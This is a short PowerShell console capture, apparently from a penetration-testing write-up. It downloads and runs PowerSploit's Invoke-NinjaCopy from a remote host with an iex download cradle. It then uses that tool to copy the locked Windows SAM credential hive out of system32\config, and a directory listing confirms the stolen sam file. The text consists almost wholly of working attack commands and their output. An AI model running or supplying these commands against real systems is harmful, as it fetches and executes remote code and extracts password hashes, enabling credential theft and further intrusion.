 PS C:\> iex(new-object net.webclient).downloadstring('http://192.168.111.1/PowerSploit/Exfiltration/Invoke-NinjaCopy.ps1')
PS C:\> Invoke-NinjaCopy -path c:\windows\system32\config\sam -LocalDestination c:\sam
PS C:\> dir
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2020/12/20 18:00 ImageMagick-6.9.3-7-vc11-x86
d---- 2009/7/14 11:20 PerfLogs
d---- 2020/12/20 18:56 phpstudy2018
d---- 2020/12/20 17:39 phpstudy_pro
d-r-- 2020/12/13 22:22 Program Files
d-r-- 2021/1/4 14:03 Program Files (x86)
d---- 2020/12/1 15:01 Python27
d-r-- 2021/1/4 22:55 Users
d---- 2021/1/4 14:03 Windows
d---- 2021/1/3 16:07 xampp
-a--- 2021/1/4 22:56 262144 sam
PS C:\>